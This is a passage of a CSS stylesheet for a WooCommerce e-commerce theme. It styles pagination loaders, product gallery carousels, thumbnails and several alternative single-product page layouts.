    animation-iteration-count: infinite;
    display: inline-block;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination.loaded {
    display: none;
  }
  .boxed.shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product h3,
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-left: 30px;
    padding-right: 30px;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-bottom: 10px;
  }
  .shop-gray-skin .shop-toolbar .shop-view {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .shop-view a {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .shop-view a.current {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .show-number li {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .show-number li.active,
  .shop-gray-skin .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    background-color: #dbdbdb;
  }
  .filters-product-cat {
    margin-bottom: 65px;
  }
  .filters-product-cat ul {
    margin: 0;
    padding: 0;
    text-align: center;
  }
  .filters-product-cat ul li {
    list-style: none;
    display: inline-block;
    padding-right: 17px;
    padding-left: 17px;
  }
  .filters-product-cat ul li:last-child {
    padding-right: 0;
  }
  .filters-product-cat ul li a {
    color: #999;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .filters-product-cat ul li a.selected,
  .filters-product-cat ul li a:hover {
    color: #990000;
  }
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: none !important;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe {
    display: block;
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 24px;
    left: -20px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
    transition: 0.5s;
    opacity: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    right: -20px;
    left: auto;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 0;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    opacity: 1;
    right: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails {
    margin: 15px -7px 0;
    max-height: 100px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails.loaded {
    overflow: inherit;
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide {
    padding: 0 7px;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide img {
    border: 1px solid transparent;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.slick-current img {
    border-color: #999999;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb {
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 20px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 31px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 18px;
    left: 7px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-next-arrow {
    right: 7px;
    left: auto;
  }
  .product-page-layout-1.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: inherit;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
    font-size: 14px;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-2.woocommerce div.product .product_title {
    padding-right: 70px;
  }
  .product-page-layout-2.woocommerce div.product form.cart .compare-button {
    display: none;
  }
  .product-page-layout-2 .related.products h2,
  .product-page-layout-2 .upsells.products h2 {
    text-align: left;
  }
  .product-page-layout-3 .site-content {
    padding-top: 0;
  }
  .product-page-layout-3 div.product {
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details {
    margin-top: 40px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar {
    margin-bottom: 30px;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a span:before,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
    float: left;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image a:hover {
    cursor: crosshair;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image:nth-child( 2n+1 ) {
    clear: both;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary {
    text-align: center;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    max-width: 375px;
    margin: 50px auto 0;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .product_title {
    padding-right: 0;
    max-width: 300px;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .products-links {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 800px;
    overflow: hidden;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img {
    width: auto;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    overflow: inherit;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: block !important;
    position: absolute;
    top: 50%;
    left: -80px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    z-index: 100;
    margin: 0;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li {
    list-style: none;
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    cursor: pointer;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li:after {
    position: absolute;
    top: 8px;
    left: 0;
    background-color: #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li button {
    display: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li.slick-active:after {
    background-color: #990000;
  }
  .product-page-layout-4 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #e9e9e9;
  }
  .product-page-layout-4.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-4 div.product .product-layout-4 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-4 div.product .product-layout-4 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    margin-right: 160px;
    border-right: 1px solid #ccc;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row:before {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 130px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images .video-thumb:not(.image-loading):before {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: right;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image img {
    display: inline-block;
    width: auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home:hover {
    color: #000;
  }
  .product-page-layout-4 div.product .product-layout-4 .products-links {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-4 div.product .product-layout-4 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails {
    position: absolute;
    top: 50%;
    left: 80px;
    transform: translate(0, -50%);
    z-index: 100;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails ul {
    padding: 0;
    margin: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails li {
    margin-bottom: 0;
    padding: 5px 0;
    list-style: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a img {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a:after {
    position: absolute;
    top: 8px;
    left: 0;
    border-top: 1px solid #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after {
    border-color: #cc3333;
  }
  .product-page-layout-4 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-4 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-4 .related-products .container {
    width: 100%;
  }
  .product-page-layout-4 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-4 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .star-rating,
  .product-page-layout-4 .related-products ul.products li.product h3,
  .product-page-layout-4 .related-products ul.products li.product .price,
  .product-page-layout-4 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-5 {
    background-color: #f9f9f9;
  }
  .product-page-layout-5 .site-content {
    padding-top: 0;
  }
  .product-page-layout-5.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-5 div.product .product-layout-5 {
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images {
    background-color: #e9e9e9;
    padding-bottom: 170px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-images-content {
    max-width: 692px;
    width: 100%;
    margin: 0 auto;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails {
    max-width: 460px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding-top: 30px;
    position: absolute;
    bottom: 60px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 100;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide img {
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide.slick-current img {
    border-color: transparent;
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a {
    width: auto;
    margin: 0 15px;
    padding: 0;
    position: relative;
    display: block;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.video-thumb:before {
    bottom: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a img {
    border: none;
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.active img {
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    max-width: 1270px;
    margin: -170px auto 0;
    background-color: #fff;
    padding: 50px 50px 110px;
    border: 1px solid #f2f2f2;
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar {
    text-align: left;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links {
    display: block;
    float: right;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    position: static;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: right;
    margin-left: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    text-align: center;
    padding-right: 0;
    font-size: 36px;
    line-height: 1;
    max-width: 470px;
    margin: 80px auto 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating {
    display: inline-block;
    float: none;
    height: 14px;
    overflow: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating span {
    height: 14px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woo-short-description,
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    max-width: 770px;
    margin: 0 auto 55px;
    color: #999;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .quantity,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_add_to_cart_button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single-add-to-cart-btn,
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_variation_wrap {
    display: inline-block;
    float: none;
    vertical-align: bottom;
    padding-top: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    margin: 0 auto;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tbody {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    display: inline-block;
    padding: 0 30px;
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 70px 80px 110px;
    border: 1px solid #f2f2f2;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: initial;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 0 50px 20px;
    border: 1px solid #f2f2f2;
    clear: both;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-prev {
    left: 19px;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-next {
    right: 18px;
  }
  .product-page-layout-6.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-6 .site-content {
    padding-top: 0;
  }
  .product-page-layout-6 .site-content .content-area {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .product-details {
    background-color: #e9e9e9;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-6 div.product .product-layout-6 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 145px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    max-width: 100%;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-7 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image {
    width: 100%;
    padding-bottom: 10px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
